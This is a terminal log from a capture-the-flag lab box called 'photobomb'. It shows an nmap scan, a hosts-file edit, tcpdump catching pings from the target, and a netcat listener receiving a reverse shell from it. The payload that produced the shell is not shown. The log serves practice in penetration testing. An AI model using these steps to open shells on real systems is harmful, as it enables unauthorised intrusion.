 bolro@HelloWorld: ~/Downloads/ctfs/photobomb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ mkdir photobomb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd photobomb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/photobomb]
└─$ nmap --top-ports 1000 -T5 -sC -sV 10.10.11.182
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-31 08:37 +08
Nmap scan report for 10.10.11.182
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
|   256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_  256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.38 seconds
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/photobomb]
└─$ echo "10.10.11.182 photobomb.htb" | sudo tee -a /etc/hosts
[sudo] password for bolro:
10.10.11.182 photobomb.htb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/photobomb]
└─$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:50:58.579616 IP 10.10.11.182 > 10.10.14.31: ICMP echo request, id 2, seq 1, length 64
08:50:58.579660 IP 10.10.14.31 > 10.10.11.182: ICMP echo reply, id 2, seq 1, length 64
08:50:59.500562 IP 10.10.11.182 > 10.10.14.31: ICMP echo request, id 2, seq 2, length 64
08:50:59.500593 IP 10.10.14.31 > 10.10.11.182: ICMP echo reply, id 2, seq 2, length 64
08:51:00.524891 IP 10.10.11.182 > 10.10.14.31: ICMP echo request, id 2, seq 3, length 64
08:51:00.524924 IP 10.10.14.31 > 10.10.11.182: ICMP echo reply, id 2, seq 3, length 64
^C
6 packets captured
6 packets received by filter
0 packets dropped by kernel
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/photobomb]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.182] 51754
$